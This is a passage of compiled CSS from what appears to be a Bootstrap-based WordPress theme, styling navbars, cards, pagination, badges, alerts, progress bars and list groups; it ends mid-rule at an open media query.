.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .card > hr, blockquote.wp-block-quote > hr, .wp-block-quote.is-style-large > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child, blockquote.wp-block-quote > .list-group:first-child .list-group-item:first-child, .wp-block-quote.is-style-large > .list-group:first-child .list-group-item:first-child, .card > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .card > .list-group:first-child a:first-child, blockquote.wp-block-quote > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:first-child a:first-child, .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:first-child a:first-child,
  .card > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .card > .list-group:first-child a:first-child,
  blockquote.wp-block-quote > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:first-child a:first-child,
  .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:first-child a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .card > .list-group:last-child .list-group-item:last-child, blockquote.wp-block-quote > .list-group:last-child .list-group-item:last-child, .wp-block-quote.is-style-large > .list-group:last-child .list-group-item:last-child, .card > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .card > .list-group:last-child a:last-child, blockquote.wp-block-quote > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:last-child a:last-child, .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:last-child a:last-child,
  .card > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .card > .list-group:last-child a:last-child,
  blockquote.wp-block-quote > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:last-child a:last-child,
  .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:last-child a:last-child {
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem; }

.card-title {
  margin-bottom: 1rem; }

.card-subtitle {
  margin-top: -0.5rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 1rem 1rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid #e7eaf3; }
  .card-header:first-child {
    border-radius: calc(0.3125rem - 1px) calc(0.3125rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child, .card-header + .list-group .wp-block-categories-list a:first-child, .wp-block-categories-list .card-header + .list-group a:first-child,
  .card-header + .list-group .wp-block-categories__list a:first-child, .wp-block-categories__list .card-header + .list-group a:first-child {
    border-top: 0; }

.card-footer {
  padding: 1rem 1rem;
  background-color: #fff;
  border-top: 1px solid #e7eaf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.3125rem - 1px) calc(0.3125rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -1rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.3125rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: calc(0.3125rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card, .card-deck blockquote.wp-block-quote,
  .card-deck .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card, .card-deck blockquote.wp-block-quote,
      .card-deck .wp-block-quote.is-style-large {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card, .card-group > blockquote.wp-block-quote,
  .card-group > .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card, .card-group > blockquote.wp-block-quote,
      .card-group > .wp-block-quote.is-style-large {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card, .card-group > blockquote.wp-block-quote + .card, .card-group > .wp-block-quote.is-style-large + .card, .card-group > .card + blockquote.wp-block-quote, .card-group > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
        .card-group > .card + .wp-block-quote.is-style-large,
        .card-group > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
        .card-group > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child), .card-group > blockquote.wp-block-quote:not(:last-child),
        .card-group > .wp-block-quote.is-style-large:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child), .card-group > blockquote.wp-block-quote:not(:first-child),
        .card-group > .wp-block-quote.is-style-large:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card, .card-columns blockquote.wp-block-quote,
.card-columns .wp-block-quote.is-style-large {
  margin-bottom: 1rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card, .card-columns blockquote.wp-block-quote,
    .card-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

.accordion > .card, .accordion > blockquote.wp-block-quote,
.accordion > .wp-block-quote.is-style-large {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child, .accordion > blockquote.wp-block-quote:not(:first-of-type) .card-header:first-child, .accordion > .wp-block-quote.is-style-large:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type), .accordion > blockquote.wp-block-quote:not(:first-of-type):not(:last-of-type),
  .accordion > .wp-block-quote.is-style-large:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type, .accordion > blockquote.wp-block-quote:first-of-type,
  .accordion > .wp-block-quote.is-style-large:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type, .accordion > blockquote.wp-block-quote:last-of-type,
  .accordion > .wp-block-quote.is-style-large:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header, .accordion > blockquote.wp-block-quote .card-header, .accordion > .wp-block-quote.is-style-large .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0.5rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.3125rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #97a4af;
    content: ">"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #77838f; }

.pagination, ul.page-numbers {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.3125rem; }

.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span, .hp-listing-dashboard .hp-pagination .page-numbers {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f; }
  .page-link:hover, ul.page-numbers > li > a:hover,
  ul.page-numbers > li > span:hover, .hp-listing-dashboard .hp-pagination .page-numbers:hover {
    z-index: 2;
    color: #377dff;
    text-decoration: none;
    background-color: rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.1); }
  .page-link:focus, ul.page-numbers > li > a:focus,
  ul.page-numbers > li > span:focus, .hp-listing-dashboard .hp-pagination .page-numbers:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }

.page-item:first-child .page-link, ul.page-numbers > li:first-child .page-link, .page-item:first-child ul.page-numbers > li > a, ul.page-numbers > li:first-child ul.page-numbers > li > a,
.page-item:first-child ul.page-numbers > li > span,
ul.page-numbers > li:first-child ul.page-numbers > li > span, .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item:first-child .page-numbers, ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li:first-child .page-numbers {
  margin-left: 0;
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

.page-item:last-child .page-link, ul.page-numbers > li:last-child .page-link, .page-item:last-child ul.page-numbers > li > a, ul.page-numbers > li:last-child ul.page-numbers > li > a,
.page-item:last-child ul.page-numbers > li > span,
ul.page-numbers > li:last-child ul.page-numbers > li > span, .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item:last-child .page-numbers, ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

.page-item.active .page-link, ul.page-numbers > li.active .page-link, .page-item.active ul.page-numbers > li > a, ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span, .page-item.active .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item.active .page-numbers, ul.page-numbers > li.active .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li.active .page-numbers {
  z-index: 1;
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }

.page-item.disabled .page-link, ul.page-numbers > li.disabled .page-link, .page-item.disabled ul.page-numbers > li > a, ul.page-numbers > li.disabled ul.page-numbers > li > a,
.page-item.disabled ul.page-numbers > li > span,
ul.page-numbers > li.disabled ul.page-numbers > li > span, .page-item.disabled .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item.disabled .page-numbers, ul.page-numbers > li.disabled .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li.disabled .page-numbers {
  color: #8c98a4;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e7eaf3; }

.pagination-lg .page-link, .pagination-lg ul.page-numbers > li > a,
.pagination-lg ul.page-numbers > li > span, .pagination-lg .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-numbers {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link, .pagination-lg ul.page-numbers > li:first-child .page-link, .pagination-lg .page-item:first-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-lg .page-item:first-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > span, .pagination-lg .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-item:first-child .page-numbers, .pagination-lg ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg ul.page-numbers > li:first-child .page-numbers {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.pagination-lg .page-item:last-child .page-link, .pagination-lg ul.page-numbers > li:last-child .page-link, .pagination-lg .page-item:last-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-lg .page-item:last-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > span, .pagination-lg .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-item:last-child .page-numbers, .pagination-lg ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.625rem;
  border-bottom-right-radius: 0.625rem; }

.pagination-sm .page-link, .pagination-sm ul.page-numbers > li > a,
.pagination-sm ul.page-numbers > li > span, .pagination-sm .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-numbers {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link, .pagination-sm ul.page-numbers > li:first-child .page-link, .pagination-sm .page-item:first-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-sm .page-item:first-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > span, .pagination-sm .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-item:first-child .page-numbers, .pagination-sm ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm ul.page-numbers > li:first-child .page-numbers {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link, .pagination-sm ul.page-numbers > li:last-child .page-link, .pagination-sm .page-item:last-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-sm .page-item:last-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > span, .pagination-sm .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-item:last-child .page-numbers, .pagination-sm ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.badge, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 500;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge, .site-footer .widget .product-categories .count,
    .site-footer .widget .woocommerce-widget-layered-nav-list .count {
      transition: none; } }
  a.badge:hover, .site-footer .widget .product-categories a.count:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:hover, a.badge:focus, .site-footer .widget .product-categories a.count:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:focus {
    text-decoration: none; }
  .badge:empty, .site-footer .widget .product-categories .count:empty,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
    display: none; }

.btn .badge, .btn .site-footer .widget .product-categories .count, .site-footer .widget .product-categories .btn .count,
.btn .site-footer .widget .woocommerce-widget-layered-nav-list .count, .site-footer .widget .woocommerce-widget-layered-nav-list .btn .count {
  position: relative;
  top: -1px; }

.badge-pill, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #377dff; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #045cff; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #77838f; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #5f6a74; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.badge-success {
  color: #fff;
  background-color: #00c9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #00967d; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.badge-info {
  color: #1e2022;
  background-color: #00dffc; }
  a.badge-info:hover, a.badge-info:focus {
    color: #1e2022;
    background-color: #00b2c9; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.badge-warning {
  color: #1e2022;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #1e2022;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #de4437; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #c22d20; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.badge-light {
  color: #1e2022;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #1e2022;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #1e2022; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #060707; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.badge-white {
  color: #1e2022;
  background-color: #fff; }
  a.badge-white:hover, a.badge-white:focus {
    color: #1e2022;
    background-color: #e6e5e5; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-indigo {
  color: #fff;
  background-color: #2d1582; }
  a.badge-indigo:hover, a.badge-indigo:focus {
    color: #fff;
    background-color: #1e0e56; }
  a.badge-indigo:focus, a.badge-indigo.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f8fafd;
  border-radius: 0.625rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert, .no-comments {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 600; }

.alert-dismissible {
  padding-right: 3.75rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #1d4185;
  background-color: #d7e5ff;
  border-color: #c7dbff; }
  .alert-primary hr {
    border-top-color: #aecbff; }
  .alert-primary .alert-link {
    color: #142d5b; }

.alert-secondary {
  color: #3e444a;
  background-color: #e4e6e9;
  border-color: #d9dce0; }
  .alert-secondary hr {
    border-top-color: #cbcfd5; }
  .alert-secondary .alert-link {
    color: #272b2e; }

.alert-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }
  .alert-success hr {
    border-top-color: #a3ecdf; }
  .alert-success .alert-link {
    color: #00362d; }

.alert-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }
  .alert-info hr {
    border-top-color: #9ff3fe; }
  .alert-info .alert-link {
    color: #004750; }

.alert-warning, .no-comments {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr, .no-comments hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link, .no-comments .alert-link {
    color: #533f03; }

.alert-danger {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }
  .alert-danger hr {
    border-top-color: #f2b7b1; }
  .alert-danger .alert-link {
    color: #4a1713; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #101112;
  background-color: #d2d2d3;
  border-color: #c0c1c1; }
  .alert-dark hr {
    border-top-color: #b3b4b4; }
  .alert-dark .alert-link {
    color: black; }

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #6c6b6b; }

.alert-indigo {
  color: #170b44;
  background-color: #d5d0e6;
  border-color: #c4bddc; }
  .alert-indigo hr {
    border-top-color: #b5acd3; }
  .alert-indigo .alert-link {
    color: #080418; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #f8fafd;
  border-radius: 0.3125rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #377dff;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action, .wp-block-categories-list a,
.wp-block-categories__list a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .list-group-item-action:hover, .wp-block-categories-list a:hover,
  .wp-block-categories__list a:hover, .list-group-item-action:focus, .wp-block-categories-list a:focus,
  .wp-block-categories__list a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .list-group-item-action:active, .wp-block-categories-list a:active,
  .wp-block-categories__list a:active {
    color: #377dff;
    background-color: transparent; }

.list-group-item, .wp-block-categories-list a,
.wp-block-categories__list a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .list-group-item:first-child, .wp-block-categories-list a:first-child,
  .wp-block-categories__list a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .list-group-item:last-child, .wp-block-categories-list a:last-child,
  .wp-block-categories__list a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .list-group-item.disabled, .wp-block-categories-list a.disabled,
  .wp-block-categories__list a.disabled, .list-group-item:disabled, .wp-block-categories-list a:disabled,
  .wp-block-categories__list a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active, .wp-block-categories-list a.active,
  .wp-block-categories__list a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item, .list-group-horizontal .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal a,
  .list-group-horizontal .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal a {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child, .list-group-horizontal .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal a:first-child,
    .list-group-horizontal .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal a:first-child {
      border-top-left-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child, .list-group-horizontal .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal a:last-child,
    .list-group-horizontal .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal a:last-child {
      margin-right: 0;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item, .list-group-horizontal-sm .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-sm a,
    .list-group-horizontal-sm .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-sm a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child, .list-group-horizontal-sm .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-sm a:first-child,
      .list-group-horizontal-sm .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-sm a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child, .list-group-horizontal-sm .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-sm a:last-child,
      .list-group-horizontal-sm .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-sm a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
